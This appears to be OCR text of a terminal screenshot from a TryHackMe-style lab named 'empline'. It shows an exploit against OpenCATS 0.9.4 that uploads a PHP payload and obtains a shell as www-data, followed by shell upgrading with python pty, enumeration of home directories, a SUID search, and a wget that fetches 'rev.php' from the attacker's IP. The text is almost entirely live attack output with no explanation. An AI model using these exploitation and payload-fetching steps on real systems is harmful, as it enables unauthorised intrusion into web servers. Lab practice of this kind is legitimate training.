 Kn1ght@Kal
[*] Checking CATS version...
[*] Version detected: 0.9.4
[*] Creating temp file with payload...
[*] Checking active jobs...
[+] Jobs found! Using job id 1
[*] Sending payload...
[+] Payload Zyr9O.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
[+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la /home
total 16
drwxr-xr-x  4 root   root   4096 Jul 20  2021 .
drwxr-xr-x 24 root   root   4096 Sep 17 23:43 ..
drwxrwx---  4 george george 4096 Sep 18 00:00 george
drwxr-xr-x  3 ubuntu ubuntu 4096 Jul 20  2021 ubuntu
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
id
Kn1ght@Kali: ~/THM/empline 115x26
$ bash
$ ls -la /home
total 16
drwxr-xr-x  4 root   root   4096 Jul 20  2021 .
drwxr-xr-x 24 root   root   4096 Sep 17 23:43 ..
drwxrwx---  4 george george 4096 Sep 18 00:00 george
drwxr-xr-x  3 ubuntu ubuntu 4096 Jul 20  2021 ubuntu
$ ls -la /home/ubuntu
total 24
drwxr-xr-x 3 ubuntu ubuntu 4096 Jul 20  2021 .
drwxr-xr-x 4 root   root   4096 Jul 20  2021 ..
-rw-r--r-- 1 ubuntu ubuntu  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 ubuntu ubuntu  807 Apr  4  2018 .profile
drwx------ 2 ubuntu ubuntu 4096 Jul 20  2021 .ssh
$ find / -u=s 2>/dev/null
$ pwd
/var/www/opencats/upload/careerportaladd
$ wget http://10.11.38.90/rev.php
$